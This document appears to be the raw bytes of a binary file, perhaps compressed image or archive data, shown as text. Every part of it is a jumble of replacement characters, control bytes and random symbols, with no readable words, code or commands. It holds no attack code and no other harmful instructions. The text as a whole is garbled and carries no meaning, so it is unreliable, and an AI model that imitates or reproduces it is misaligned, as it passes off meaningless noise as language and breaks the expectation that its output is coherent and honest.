۲��h��k���lP�(�z�6����ߛ��:�'�)ƾǱ��`�r�PK�:�HȖ����ȕ�_�?G�b��Z`TcA  ������\`B�Fa�����w{��GČ��:%�b���B��4�r0��<��|��l�ҁ�9���h�	� K0��Q�!���oN	Jl�D��� e\�|� �s	��yX,$+���x`�R�;X)!�N��!���m��Oا��4�c`�|-~zlL�	�Z93KRY�:m�_��'��F7�Tgdzy�����ːU�|�VKɼګ������8�&�`�`+��D���Ҷ̪8	���j� ��h~[0J�<ˠ�D��"LD0�*�6�k�)v-	�1\��� �l�dM�5�@�+9<�����s�1 �Ι14Pyu#)��޼ĄM�D�`�x0Z�H%'��v�ΕH+��-s�{j��u?�u�^��F>;p1T`�p���qM��2�����=�����8�_�u'���;�i��j`�P�p���˥����T{����0]ɕ|B���@7̍��-�*Wc���#�9=� ��ͬq���� "ߩY���4����)��P�х"|�o2�R���_!z�@Ѹ2L�������d�֓+[�����<�H�΄ m��O��?\aP%J��L�3ё�{2  x1@���Ζ�$�4�j��m������Ң�M��ۂ+}������+���A0�9����ܯ��U��pʥ�q�z�x��!J1�v]�r��ݰ������p�`@ޜƣ�<�j��VaH��ӂ�*T�[I���阞B��ߐP  �tս�$� 'K�͈/[}
�(��b?�/,�g��j��jp �� j��h- ��b��|Kp�c��yPW���3׍/�z�6n�����{\��2���E^Q�Aob�Qf$(^�d0pQ~?e�(�G �$2 P�%�5��+E �`  �mPȗj���jhE�42��n�&�k˵��ӕ��}h�Ҷ
Q嫈�U��������!V���f����j[�<����<����F���L�����b�>���TlutY^�#]�՛�*l���/����'p�h��j�����������X�Q ؛�	�)���#�{��̈́��|�`���>s�s0���oP \t� ��y�g��y����OsBڂ�?y�
�C L0Ү�ڨt��۽�����V��@ߦ��|�ѾO?��~~��}�.�*/�-��.��ί	٦��K�����f����^�܏�ߙ���8�c;0
�la�z�j��r����x#��
;3���5�&\��~�OJJ,,rrj'tt'��t��'��'j������%|����`	a$)��|6��+�¾ª-0ȹ�������ѷ Ղ�[�oKZZo���B�PD::Bvw�!&���R�WJ#S%E��*\�PB�<a�@(C��
�la�q��YLi@!��5A�
���/��YB�K�8s�#�j5�zjm��H�*]z�)�P�ꋰAٱX����U��֮_�Jd���~h��m۷n�ʍ�#ZhR拿jjH�����<(^�8�O��K�����/�O�<E�05׬�X� �/�ܲ&nΑ�F�`4�T0*���?��t����ҳh�_�S��E�E�ԩ�:�7 p���D�*�� 0*_���*K&kq��P�W/`��O���蕀)�6��moQ�l������-أ�	�@0�=g8�V�1@PT��P]D�!��Qp���a����y\�ҍ%%pC)������eN7V �P�h`YL1U܆I�q$X�`�)��fR�ܚF2\o!��sa���Fy��Ē8m�g�	zYi5dPh|Ag�!�f��F(��j�hHZ����M1�l��� �r�[o���a>����q��uͮ�=�t�P�ڹ������A8��'��"y����e�Yx1�2R��_9t)����4ִ�+����k�Fx;Z8�1���,��q������WEŢ�)*�@>� A<%@� k�@�T��C(Qpc7��G�*��,�q��5��͓�!�]TQ��^Dp�R�u�ԭ� �0�bJA&�L7-��l"��q�9��w���w��5_��b@x�e���YP[�i�%�-�ܗ��)H���j��Và8����V/��s@����qpR�k��]�k"�8�@����|n�$�����D��x���Cz���JE�FJ�4���99��ӹ�k�3R�.6�kx9��g�C������������/ B���K;���2ܰRI��
~�@��Z�~����z�X�&���\�?���5������� �����3���g�9Kl&,��Dy�G������im�W����)yU�S���=y-�뛠*7��	kXh7Nuʈw+�d��o��g �<x�yϋ���(�t�{|��$79���b�#,1	f��	�{#��9�Q�;��yB���(0	
Ƞ;ݙj��R@H���'d���w�e1U\�����]h"��!6F��|T #a� �`aSQTD	1�A�dȓ��2���/���  !�~��f��x f-!��'%��R<�O�rXuPVgx%��7��0�&TS���B�Qm���ֺ�'?J�O$��|�0o.i��FЁ��RN|��7 �u*p�[/���u1(H����"W-)f�� ����LGXo$V'�x ��� r��wN��i�	@h�*����� �̝2�c��岐�L�*�&ٮ�48\T�P���z���<��F�7�6�Be�(��a�>��_!0
[���	5�HS��a�(�l8f2Q�:�`X��X��AU�����<�
��&X�`�΂�����Qr��s��iv2�=Tk�����tK.��?x^0�����n!��?��[M4��5�5�x��jG���"��M���H��d1��)�Dj�7*B���D��3G렔e�*�y����`�HF �l%����)T�܂w(�98� ���S����J^ ��+�
�B!w<��Y��<�Uq��}�s��D���i*�8���3rq�`�<��m�*��_^YL$�/�%���S@/Ⱗ
��:����Fe�DZ5��������m�崦Ea
Y�Zֶ���gW����P��Z�s��O:*��2nr]D}���A����'`b=\��E�+�A*|��?�����%՜$ � �X�15K�RJ�����P�@��$�2�|���#��`8��5��MlHR��N��#��|6a8��bL 9X ���x�,*D{ �����IGiIfX}�7�����K�ʄ9:��Jr�0���И~����&:�I�6%�,cP�]��7fǡ���S�Ҭf�mfsY�L58�vN|�3^~�0v�zFb]PD;���kp6A����(�psE ���t�(]����e�4���r���i���7z���h���� ҭQPl���"p���N���2��!+���g�D*���p9���;7�rP�?�&C��6��Q�y�{:�>���y�5>�	4b�,,9i ���̟ďe zS��$Jnw�-w@m����+>��~�
�N���l,������;��5� /|������m�}f�#��<�|N��ט4��äғ�t��@�*��-�>�c��J�^�&_��R*%Ȳj_�uĒGcD��
~w����0w�FÁClu7�$XHǆwy�%��( x�&-66���|�-@n`�nHq�"J�q&�"�M RPC�172z;�#T�z��zf7;W3@ @ w�r{;�[�\�1S����9sl��Mfe|�|�q�w��q"�|-�bqF}�XqvRC����r��OQ�}��(�U;T~�)hh�����0C\ЅS1at���EГ]�B1���;���V�a+��fj��^�P:qd^w�uw��o4	��_� {ad�m%�vH`mG�T��a�2�%(x[e#+(m.�CP3�5ne�Dpb��An�bݔc�o�V4šx�D~ �e3�td%3'�d�����?T4M%PM���A�O�wn8q5��%uX`�ؑp��]�q*�i~xS3}�(�"� �'��'��/�}��g��LR�RP�ד��{w�$��e{;4D1�-%@��i�8f~��X�xy�6^�CR�h	�Aj��u�^�v�A�,4�:��|�#$7Xx5Ә�X�v����2�K�8mn�&�}'FW"$n�-^#;`g��#c���V�����4��0z�ze 0A�si��E�8`�^x�$%q���@]�r���:Wx�q�i��B0�py�G&'Tl��	xȇES��u�X��*y��r�"M�s�H� R4E��6>ٞ�uA)��6�h(�W*z�<��t�s�X�0��gyo�i�X9������	h����u����j���Ӓ��@��d����kzI�%:�}��Y䅍.c�(vK bn0�D��w	�wD1 U�@xG�d5�U�xF0�w@Q�e�D��g�I��byMQgy�@1 1y `#�X?Ädpy b��Y������}P�y��OtZ����8��w�䥢~ʝ*Ov8'�v��&�	�ܙ'��X�8�yF��E]d�s�Y���^�H�rsHY_�1[�?��%���k
�S+P'r�.�'Gj	��R^:ZGJP�0	�!v�<pA�p;Y�	`�{Y��z��tw�~i�Fჳ�Q3:�lQ&���w.���a� &�9��!C�0qe��y��8�*�^"N��'WZ_q1<�]D�%�κS�����K�զ%�7p�X�y[,���� ^
�dԇ��3�c�.�S��z�����Y}j���8P���[����:�8G��b��/]*���~�7��$A��1�E�A�ڪ�C1�'��/Yy������j���p,e�/�^�A�z_p}�e �V2��׺�'��� Csڭ�z"p�0w�)d蚮֮��*�3{l "C�`w�0 W�����jJ��P���a��72��Dku	��%g?5_ <g����U�_�8�b{�66K����;�����YNoa�+k�mB�4K^bv���
;�������b ]����˓I�n�-Yps6�$�]�j�6�U�8=1� ��]�����[+ǁR����+c렩�u�J�+�2��Op:ø:�5���-�`!j�ٷ&��������"�U�q��5>���uثC�%(��c�i"�ə�4�m���U^�$�8z_���b�Qȴ���r�o�)�O�i�[�8T�.Lpyb�l�Vm<���r�R�e�G�*k��5�����+�s�/9ĳ��}{C)ž�����d�!�i������S.��t�CB���E-��F�Z��������uܫ���oS��4��q+��"# �fL	P�J�~{�%J�*�I8cq	��"�� �@�r��5��`�bn���V��I<N�]��l��Q�IBk@E�29#Hy A�@�!�:�p;�;�#��}�	��M���#[��'ԛ��������"80�a p�,�����+����uMs�C�'�ۅ�iHЛ���~qa�S +�
ֿN�2�VF�Y���±NxKhԕ�h�2ն�!˿ �ZS,�+�zuXΈ�ǌ�(�S���+��Ԍx��"�?8�����l`�
�3JHL�P1K��28N�"���&�/�@�h���p�Q���1{����ϵ�` ���}�
��5�Р�=m��a���p�M������g"�g�iҸ3t��L�Asn관�PN��+=Lٶ���=��>������i�*jm��^�BR��R���*�C��EB  �zk�����M��+���q"݆"�s]o�;}o��e Jl���b(������0����l�<����dZ�dX�C731�+��Ļ���*���#�-}0�������K��w5��}�!ʹ�۹�sIT��[��Ң�PA�$�M���>������u�!׹�@���b�F�����Qjn+ՖP޻��%2G�t��}�^m��L�)��G��J��UΊ��m�֏�.��@�/�ey��"D����
��I&R`�P�� ��|��;zy�@!h��'��g������ٯ�>���v,�1.�t�M^6�`[�k-
�� M�N�DB�D�[��^�)R�M)#M���[hd �� �w����0,���P1���`{�T��in�������̖8A$�[�( �Cx>���|����>J��߳�km�x�.zv�|�j(0e�(*@高`|g������OXzm�ъ#@��?�����z�[���>��@�K9*������.�G,��PO��4?D��8�T�gdC7pC7r�PbD���1A6���7����1�u9��<W�������yFD���f���^ڶ�!_�.�L� ���T��f�S@�Ly��(p;/~e\M�?l�}�?�Y]�U� ���>��c�+p	���}���ڊ�	�ځ*�����o���g8P�3�1�v��a*������_�>���j�Ho�֏����*�MĄP㩽�н(�X_�ʾ��47��a��dϾ[{AiS%_/����_y@e;C+��6����&w�w�	!�!�������~OJ,r'' .�,������.��'jrr,Jō`_Hc7	7	�TR�� S�O`A�*\Ȑa�]��IԷ*|��@0�Q�Tcd���N�!96����˕8�F��e��)3&�O�$��@�ހ���Ć��&:� �ϗ<d�J�7n�C��C
�F8p�����G��Fxy�ǧ�P� �;h���+^̘p,	���L��Ŏ�_iFE3*��+�[�Czͅ0%��]ͺu"ׯmYD�K��p���ͻ��<�<h ����i���GN#w��P)ST�OT�xfՙV�8�<�X�?�-�
v�dj�x�m�6kشQcQ�>5 ːS:�4�ph��Xa�SA��A%T�f�/Yb�ga$�w�-��	#���"A�K0V�
�}腊u��P<�QG#/���S��c�/ �$W^� GX7��guqr�p�|a�X�6�Ua �ؚ���cp����i'����e�YrYf�v�Ag�jhh�F0i棱�6[����Ť���ۦ���qLT��5إA�h)^�u W`����]�B�lYw�¢������.��g�9�w�3�H�7�Q�M4�F�_��S�^�R`@a����y@�Mj��>�zH�؁E���k�gp�GC$�@t/�#�G�U	|$^�?�K>uT��F��^�C�"�<���`�3
]fĖ���%�����������Abq�y������x��i��s�d��iپ�D(��V��i�]@ZkA�5�`�-�"_�)o�n��nb
���s�&�����K�!+u�R�)O{�QH㙂�c��w^.{��,��|�9[ʹ�СN6�}� �$���.��)��s��.��׾�QQS.����K��dS��E�M�ځ"��(=^�·&0u����U[��i���l�l�#�\j�0�|eWP�#����4� �� �����Z_W4F�O�p�%^a4Y�KP�Z���� Q�1M���̈́�)[��V�-�7E@B� � �;�rP=L'}��v�����;�hE�jсZ���Y\��CEz	�=�S�	�P��GZ��6�X-/rt����`���A70`�����5mv��#�n/�|�"tE�~g�U�"# !�g<�%�`^�LY���B$"�T`��`)�FI�R��-|��%8��9*C�6 ��� �q�Q���a��|�?:Fh@���L�5��?L>�&�	�d�>!5#�Y-��S�2�����L���vNU`	nH�]Q�C�E�z����� �@
%1d�R	�N\
��;��gc�م{������HFF/�%�1�b��u�p�e�f5�;��x<H�:$�(�Bj��w�Hɍ���U#�)�
E|�*���{X�<c�@Q:Y<?�f� ))�?��T
"@��1�	#8����6nT�@B[�P�W��|�U��Lf�5��Ħ�_������MZ���4?�"a dQp�mJ��\�f�Z��!�L�h�ِm�,�$���k��;HHZ]O�Eb*�AB�>�d$Д?�BB� V����c C�]Ĩt����4@�΢H�8ʳ���nA&ȱ�1�#L3���я��HJ����`���/P�� ;0�A��"��L.�#�H�A�ջ:Da�N E'�\� v��/�B���-��
�҇�,b	r!�QY��\[� $��3���jJ�`�C�#�h��k�jZ�)��d)��ߦ��<T@�5F�l�X��iQ����n���`N`��~^�J,p=[a��@$HV_M�3ϼv!���qW,F䞻��NW���@3>���(�� �PRy�4c�L�0�zz�B�=Djiz���AUụz'
g�o� �<	C�`���-3��B�bE�,`	�{SA%
�*���k C�B�L�|y�6��2����6d�K!J5��ݒh±����u'���7e�Dd�R71�J�lē �4*��d68A �D�鳰Ͳ���rm��A� ��.�M-Cf�Iye�P jQcrP�����x�p!�`��+I %s���t��`t� ��S�Y�R�9Ԙ�T�&��q>.M/���Az��v���E�,ًy�b�<"%	�DX[���0(L��d�E?-b*�����_���`\�H��� ��2	&&�Yӗ��
��	-�������jUՙ��tv{���& �C/��v^嘶c�oȒ�����5\��a�+^��K[n���%H ��Pqy��5�3S=�`�b�<�w�Fb�����xy=����ؖv1�"c7�yλ������r�O�FWt�)�hT����A��2Yv1j8O�*Ԅ��T�'@�!�s	��E��vt/�8�kpBD��vH�Dw0	P 5@w+�+�4lVl�$�C
)�|p��U[g̑�3k %a1%�Ǒ ��$pE�m�b$&5�*��?��yZ8zY8X����\hz`�@��X��0(�oJFY�tiR' e;8�t��٦5�(�GZ~h �{�^�6�$`0ln��)^��Z2Xk4�	�ГRKD&�Ӏ���aSR�S|��R~�Bh�G��~����s��sՠh'�-D�H@ ]�I' ��U~qu�v�6���!�K��u�Px�7v}y�=5�Y�u�]�K! &g_�jv�0C��x{wkHՀ��	 e �U�<�0��I�v4� 0�˖�a`*��y  ��xJ�H8 цC�w5pEL�*8S6y�  n8���*I��GG`8Y+�0���1f��h���W',9'(���9h�Q|؇}�eG����	�P�8D��pn=a�EpJ���ۤ��R�h�Q��r����59�U���s�P�8�v��x�CG:��h�]p��
�!�(�eySS�AD�u�K �'GCu�#d҆v�d��Kd'㆒% ׄ1�TP�
vG�kw��#�
�G(�P�YE4��C���}c@Q0G0�H�+v�a'aL !L`eGJ6'F	�2c��9�l�3��5��9��ƒ噞�M�V��X�?j�d�H���Y�A)!��M�xx�H�{��\Ɣ��	0R9�n��KM��:�����$���@'#ј�k��U#:�p�E�Q�*�h|)� ����C�X&�hR'�}����0��@uRKP?1����s2�c��{'yc2���o��d	 )r"���
�x�Ut��I�k'�� v�uP(1�� @q�&0f�d�5�	֍�f@��y>a0qiPxZ�%@ؑ��ZF>ޙ�	Y�Z��z��Zz*����r��	��6��C����?�%Z�BБ�����ls�M)��jB0���p�ֈyq)���Te 1pZ1�0ڀ�hY�9��)(�\,���1
 sɊ����2����CM@>�G�ٮ�j�I*�PZ�o��
YCZ�]g�����	��6��j�&����t"�+AI�
�"�V�{W�����"�fF ���#S	k�2���ÃTp�
���r i�o"@WT	�	YA[��%�����?��[(�Q���5��	o5i((���*�l��Z��1�
�Lpe�J������)R�ʫd+*��Z�0	���P�3HD��wE���h�x;��i��
�Ȓ,)ڭ̰���E�@�*3
i��WBi�� i�d�J6��ox`�e��!@�o�:����������+Kd�!��A�PK�cw:��k�2H�UWD P��$�"�`=��O*@�T�~�(��P
L� "Tǻ 7R@m/�q��{Q�A�����C�雾�۾Ȅz6	�񙺤�R���z�\#�[�e�!�1	\�ՠd��Yz|��(�WȪFr���xb�d��,�F��E~�\�"� \4-�st �x)�9�k�ba��y���a��� k�K�J��{Ħ�ĭ�ĥ[�&𼆱�v(Õ/Q�����zg���1/MT1'8D��x�{PѶ�{l�=��	u��K4AY�D&v��_��1�{Q�F+���ۅ�@<��T�c�V���UCz{��W��bR�N�w���o�N�|*��h�A�(W�zk�̷�h�#�� Ђ�����s�k�1�b+Gc��9|ĕ��J6q��a�iX�c�x����9����M�o���5ˏqI�c}�t����;�GE�v�+P�)��!'���w;��* �11a4b�2� �Vu��B�	��C@v�H 	v&����z&)�k����L�i��R�d�������;Rv��|�s!@)pT����ɞ�{,��wS)f�ܫg+Z qc;�+�a�RsԺחMК�z;�x[��lq�E���p��k)��9.��E>^aR�3��J�:l���7�Z��D�Ҕj��,��Z���u�]� ��$��D��թ9�}=�����2X�v ��ΜpT�k����=�l ��i%瑺M���K�a�aS�$n���2�f����+��-���iL4Y��ShrV�X���==(S�v(N�]�F��f�Ԫ�� fN�Ծ���t�@� cc9=H����%��D֐�F����oF�A�s���U���tz�؎�ז����$��Z�����܏��^�ѻ3B�D���v{��Ţ-�hj(%��=1RP��
e� &P�Q��73��X`"S b�W#y&_����+���gB<`3��]�fje��Mt����@[X&�ȊL����T5�� ;�����.M����F��p�w��ވ��E�����QNW� 6 ,�墏���Mf������U�\�����������4����Iw>k�&^�q �K�%N�:ɨWuBI:Up+�a���0s
�1�DQP�7>��{k:�^��i5x<�7� 0H�ZJ�7`[�J�T�������	�'�5��2��>$���p���ͽ�G����M�:��o^j�:��M+ɍ�o3��<{Z���(t��*�X�z����eժ|b+P��}�ژ����{^��X�5G���:?F����mk�#��q��.|��Y��@���^�B��;�HT��w�jcWL�6>�_�؎0fk- �&p1`68X��#�+�7�r"�0�X�pAx�6pq�*WY!K!�$��$W@�}ٻ �o�F/��������MŘ���p�r����DӨ����n��: UG�O-�N~�z ��..�����_����T�����r8��;��� >� vk!�5 �aq�M�(�P�����Y|��T?"�-R pa����u`�d
��K�خ�P��T!1}4�+n�Qw+6�+B+v	y|%~/���@*(S��%�kH_%`La|yka���a�(������������������|	�!������(������~~��� v��@��T*\Ȱ�C�[Nu�@��/������"y�y0Aǃ�&Q�\��F���$"L�8���9H���@/tJ4�QH�%���%,X�a��D��j�ʵ�׬t�8�@���.h(�� 5P�3w�n�����wo��| �l̋|�+>�ؒcL.]��#�	u�2kެ�͘(�C[=���#�"�^�Z��
��D�d$ӎW�`q��F$7�h�vT��s_J�B��K�LBP���B��~4�)�Nh���Y�$�&�����6l�{yϰ��m�q��nޯy���Ҥ#Aj��T?t0� Y1ӃBE^��FuđE�@RJ,�(�K��T�
��NO<�ԋA��GX�2%TSOE5UUW}%�Z� �e���i��m��\Tސ 6�e��`�cg(�-ff&�̦fd�Qw$ tf6FK���i|"@���m� G�Y[�h����<b�I��@�6@`0x .%4��� ���m��tYM�*&0"
LyY���|X��6�����ܧ̰��e���5�9��c����� ��V;�D]��Fj c�䊨���$����!@��Ӽ��x�B-u�8���;R�TTYu��#��SY%�0�c%�]h��l
7PI���ɥ�azi�������!Ae*&󙍱i�h�0D�"KgK���}�	�j�!`(d����me�a�M1��S$��n�梩D��NgDQGk���k��! N��&�a^��a,|���k~�������]r��ʌ7���@u��R��S� �M���M���v[���'J������$��_ؤ��������ﾕ�+��P�x ��BX	/��	����Wp�f��ui C1�yl�2((��㵳|��觟�Kd:���5�|s68�@>�����ϧ �ю/�Ii�k���4II |�ȊE���p8)s��B*�S�1,!u���1�0 '�D q K,`��k0��H���coİ�~n�7�p�(�!��a��Q}�H���&�;��,1�!��
Yh
�ӐEBBq�Nu�RA떐�(F�"�`���Ѣ�髉����ţ���*  ^\���E�P^VЀ��*��
��G=%� E)�P6t�.t�I"��N���e� �@A)0�W�(J��"�B����g	���P�,�f(���`�Ǹ�ih�PB �c�#&,E,�}���n(�L`% �[HI<��1��U��(��v���\G<߱��1'G��'?�;Q�s�L��W@JGUN��w��y@�#��F����B��/�������D���_0�c�
6�=rz�$X
�H�)�t KY���৆ �P%�$ y�@@|�*���P���Jժnહ��JVƯ����Pzv��ښtI��@p5��$�3�*��;�?"�M��0h�j0�'l!+H�J@@��*u ��(�s<�
	���O�_��}�ϓ�֟%E�jW��R�6�p��:ʴ$�J1�
]h�7D:���,�hE/ں�����C`��@�E��,I��O��(`'
�TƢG���W�.xi���*c��G���{�a�J߫�����B~�+�ܘ�c�¢L`��	�+������@qb�-MP<f�l�
�ڣ� ���mE�T`8�aa����V��Br<�q�D���9^�7���sCDh̢�w�Mr�R���v��O����[~�F:��-�p���֡%p�9����b�hivp(v�I5��)�]~V��@�u)��v�T*�k)y�^� ,��"�S�1�{���9@�
���Ŵ�,�:�9�*o�;�V2�- �plLʬ+K f0�Z&�j�y�ԸJ�jMc����� 	:�C-��e��Ő̎逫�	�f��hV �(7:|  �`@�Z�SFw���nu��F�\����5H�[�bn��0�#p�FHB`�j��7M�ivP�1�!��ʐE�1犇F��nH��+a���j�. ]�?zb[���t����*�����T�iM�|�7w�&���	���&5Wf֘@ ����`���:ֲ���v�뺭�p�S�.��O{�����1"6iB1f�׬�'^츬mL����hvà0�d�����?xx~ɧ���+�G�2��5+j�S`�2GH����`�+I��Jd��u(U�7T�"���sc��ia	+&XU�wH�+�b��GF��!��]�^ߛ;���� t2	]�x�4�Z LJ��U?����uX�*�
V7u��Jx*v�	���\v�˂�����/ �U�6vc�Fb�qv@x�c|@#�wr2o�w�����L�x�xF�2U�;a�A�Gy\��o�pns}�t�sgfy�Q��`"@Jg�fu 9�"q�Qt&/#�Z5R{�w�WG>�Ry�{�C�D$r�hQ�^�\�	s�f�Vsd�|fHp�$4 83�q}؇L��;� � �`9p)8�>c u�'kFt�'?�~��K	 �'#6`��mn� Q��" �pCoA���`�fK@}��>݆wh�8PL@Mց�������>!�F�3k�4�5"$y'�9��o��i�P��wT6x���7�f�P;?怐�\!���7�wqG�/��/�R�0����{ 0r��2u^��+�$�|�2�&s�f��_W ! ��g�2�Yj �!*U58q��8�&)�3	�qWV�u�HoqU���4 �'w����(�B@u0'�D�h��[�2�aW�\d6?e��q���L)ZNi���"�����?�������HE�h!��!-�-`�.}�W�2Q������P�C X���&1k���PZ���aq��W�t�䠄����y�<U��ChcHc1=[�r	�1�D%c8�IQ p 2�sА���n�>)P5�by�� Jz;f��8v ��A���k��bt���hz����	 �V�4Pw��W�T�
xg���5QR�#�% gP��������4�T�Vy��iK�Y�xF�]I-���(%�f9>a�d�XQ0
���p���2.n���!��H��bmZ�TJ��5��8,��qSrc�<tpr[�{}�<�HǷ�=s�8Ǚf��N�: p`ѩ�D��d2M��s<����t���"�	�Q 4ӛ�v3��u&G<S(�Y���׃/��	G��u�� �2&���C`�&ѝ�A` <�nc�����:��4����C�>�3 ΢d����¸�џ�y�Q*SA&�B�
���[�(h\2���l�k��,Kh�I�$���<'�2^�1��h����<���f2��b}�2Ј��m����1ऱ	�g�TOz�J�V�@P@l=	���$9��#G�8����9�mxp�(Qs�b8�>)�Ps�>�4+w�BQ!�  ;������*����s�,�q�U� ao���^�������os��@N "�"ob	��}�z`�ac����)iP� T�`�K�R[�a�� �j�����x ch߅<,Ǭ6��T2(��VU���Za�~pۚ��J�u�Y3�T�tw0U �ZwP��ZV�x)!p�!��?#I@50d\*��?�v?6��(�Q$q�({90�k��{p�s���B��J�! }v�&{��	{�j>E$]�4{����� �0��G�4[�ܡ7�( ]��<k�w�>��4�\�G1G���I��0��K��U[��
<�$��~��Z�0_AH�Z=d�uPTsa Asi;�2P[�:��b�֪��[}�Jj�C��bXF0L- `����C{��g�Aɸ�V��:��a�2�h���@�I�i	�af�P
ۈ|�.{�G�(w��{�u����$�"�����R|�����{�JtZ����
��{�ɫ�̛6/W�B��w8C 1 �A,���:Q��ȋ�����)�`���Sk�W��wd|���CS]�G�E����  s#kW��M��i� pp
N��\��<�0�]����� ��c�K�s�ɮ���u��&@f��+i&"���J��
	6����jBb1�Ǌbj�h�I6�̌rŋ�2�k*Q�: d��KP����W�����[́Q���Ia��2���Z��Q��%���A�}�q�B�Aw<-�X]��/�5~��	�=�x���]W��J =s��� �XS)�Sda�3-& _7�C�_H؋���O��Z s ��Y��AZ��WuvKj^p��`U�bX�����:@JIIջ���xLAL��!� � a�ͦA�DÊ�& ��#�{�(}:�6pͦ�~��P���f�3ͬ;� �@0@��Gv����:ϒMςǲ���ܕ���̼eIw�ƣGwX��
�f�s-�\��A0:Xy�Ѷ}�O��Z���{aqȅ6$ħG�k��S���L�&4m�.���D��@.�s����j3;؀ۖ��d�����\���C�����CJ�T�C�`�ƥ�ʹB�V)Loc]?��y�(l��^ڸr�m��)�@�cMð<�M�T�E���uCٓM�w�(�K .{�1�d��݂1�L�g����vg�ӈf&�׬6m
�15�.~�ٷ}۾��*hr@�&�WhHQX�~�h-]�0��@�F';dQwT�|֍@=�Cʹ2`�;(G� v� �J�)@pd&r�F�z���Ԁe`�ă"P6D��������<.�Y�V�V�N��(�\�#6�q=���˥i׶Q���CUap�!^8�������gⅷ�)���&o%I���.�
�Ɵ�+�G�� ���7h�v�;N��y���D�0�)��L>,��]�}������d�Q��(M�.������`^k�>֑kS*��C:k>�*�m d��<�NM`bs �?s��f���j�F���Ʊ˟v�n+��(`���j��|�r�?B����>>L�B}���K� ���Y�� w���R���밥#�a��^EȮ�2���ų��
�_J�pg y���� ��\���^������z�{"��%=���h|<eX���cI��z�ND���H 8�&`c}��+P�4P�= m��nk	���0֛�Y��:J�@Pr�Qeu��Y�G����рl� f�`��>6	Гg
�ܜ�c���F�>8,8������ƙL��.gc 8��Y� E�<PY�I�YX����S?e�P���[�3��2���?7n�Dw"�+�4���G+��B�vQve-a��/����0_��~���������a~�OJ,,r' ����. ����''�r�J���7c7�7|�	��!�	(��`�`AD:��d4�!cs�Ȑ�K�I�(�!��QE?]D�x�`��Xa��wc�����;&L"�K4'<�� �#�!F�$�/H���i�ш��u*�QE�& �:�XaP��I^	ذ�*T���a�D�:2 �Ѥ�_S��(� >C (^̸��ǐ#K�L�r��~r��ت��ϠC��B������������5Ҵ�G��<��9� F"HAquji��;�,RN��զI��j�g���k�>��/`i�@����U[�65�tc����ʍ���]�y\�S|QjyPDn���2���
G��PA�!����e��@]Xl�tE��S�Ȕ J�!�1�$CL�
n�DD?�IWE��Q������P=���"F���t�p]q�X�`��oW��� D~(�9�FY�Ň<�APPk�A��#P�EX�袌6J/���B3��f饦�r�j�u
�i-��VT!�l)ܪ�"Y	ǝ�W���@	����(�~��+�,���K0�0��x땇�y�c{�m�|��2�87�A�	`=�E��ii��� ��=��+���rD�g�!�CY�U/LQ 
'.AS �I!�ذv �c&YӔ"$Og����`&�$�J�D�SRKV��/#R��嗮�IfX8��B�W����H]t�%@��n<
Xk�A ���A��f��֐Az�>��-v*����`Ħ�i�:�mA
R����*�]����4S��d}����a�G�&�]�߁'���<+��7@�6�`N���W�9s͘����)k��V��8��?����:8�!/*8��"����0���Gt��
C� ��C4�pb�D��5I%2ʸE�*�A�:��C��CPX��[/[e��x����8��ˡ�A�&��a4!WaA^p &��<��'<�) �e�F�
.�k�� ���A�dD�;���F�ڢTrC��v���o{I��Pp�B��0����;��0�U�"�Z�O����q�HtN�+ԥz�x��	D��z�T���]�� v�6:"&�H 0��1F"`G��	��D� J�4�=�Q8C�ވ^����{�����1*�e�ġA�W& �`T(�HϪ`���mNY�p��\ E0 �P��I�� �c�^��1��;HL�h*5"���� �p{ M����0o��M����q`|�a{����`�� :,�v���<mǀ� sJ���Ds� ���"jе@}��I5�a�3�QB�s�����*(�R{��A���;�h��,e�����B�&�)�`$:��|�d8�J�$�Bɴ�`�t(���0��E��� �X���V�2���6Ф�� }:L=~IV_s�L1�Z
R�5 �i.�[�@�P!K���GB�59���n�uIt%�ۚ�R~�:}�N`<N�d�<7;�z"�K� iꐟ�����2G��|@mv`�����ni��5�G+�`%
P�1��P�clq$ 5�(<��~�ۗ&)�����ל
��=]���Bp��4�zG%�.'QSR�R��J�U5Ve��Ĳ~��Z��9>��; ;��w�p���6���<&2�Z�0!`p[-ޠ�B ��}�3HrLb� �RK�a�>d\�H��r���'���?�u�H 9Pn���ǀ�@e-�n�D��-g���@l�M��k��;���%��(-N�NkQGX�8��P�<���.~*x{� ( Z�9H�'�[TԔg3��|r9��|)�5�%P��0PЁ�,8�N��W}�	�������AkWC����E.��~��j ��`)���Z�bL�`e,6�PZfX��O�q@K���!8�ae��,��B@|@kdme�J6nA���e�A@Z�P/��l+w�@ �:��G"o�H��J����A�'y`�M\���T�&J[�	��C���g�趀����li߹ 	P4��:@h-�H�Ɣ�k�X�4�  ���ԂP�5���z�_M�?�:���.�E�|,���n��\��"����hʶ�d����� �����ɋ��kP%Q:n�{O�$����4���8���0�;��#r����H+H���a�ʠ��y� "���/8���2����>Y�0��v�$��"r��r̐Y�Dn^?���{��$Y��[w���ק/��}��XB���"��h�0M�&零堂 �s������ Έ�]�̨Dla����v6��:!6�� ^�]�o��l
�>w�W/Fx�k�xۖv� ��,�� F�Y�Py�S��nI1eL� ��QT.0 �� q�w`��e�':T 'H)KQG��,�PxIr�q�|�W�B0r�k˓ ��rC�|��]��R�f�I�8�G�b�k��sUUt#�J�iU�'#�%�~~�8��}��qV���c�a�"��V����Ew��r/&IP`��0�4>��MhX4'��Z5���0�h�D���q�@��H��OdB�Q�E"��]`�;/@ �x k w]�b_�z�R=C腁W�C�/�E\
uR��%$E�wHb|���r��`(|�@c�h�v�pUF�4 x;@$��
�'��`�M��z��i<� D@5u�	��u{�]�2`Ј�6l��̄u 2DPw0XШ6 	���!ch��V�qJ��X$` �Hy�,̲��h;�-���D߰9�pn�)``y��(��eb�Q�R�x��s=`)c�5S)�H �]�qs�%�X��dqs+�+^�3���8a@
DR�|8Y ��y�A�}UU�������@)��auy����{�5�G)�v �v#D X�+	 ;Pwp�W���1�Su3�=9C�N�A�������ð��ؔ�� �(-�C�EVL��
�`
����F3X�9�1ti�h��1%C�00T	��=���3h�i�vЗ�U&�� g'h�	f�g9�'M @�ď�����|�s#���ƙY�'{ȐFǐ�)�`  u��Ģ� �C��d�$�J )���V���6Q�6y��_@ 	 ;����X�I{s�1|]�S� 7ɓ=&4����C�V�$"��@��1�b�Y��p�ՠH�9��A��id (���	{҈%�x�𙖂Z	��2�/Q���r8e�=�v&�+Ҥ���
�^f�����CL�' Uc�S���6��E@W�gUj��I�jP�0(	)��F#���6,*b4
��0���V0��<�o�H@ j�:k0w�.;q�qQJ��B��
X1���cv�7aGM1�8�mg28��+��A~@lb����'PD�h������U��
⹕vz&�y��x��
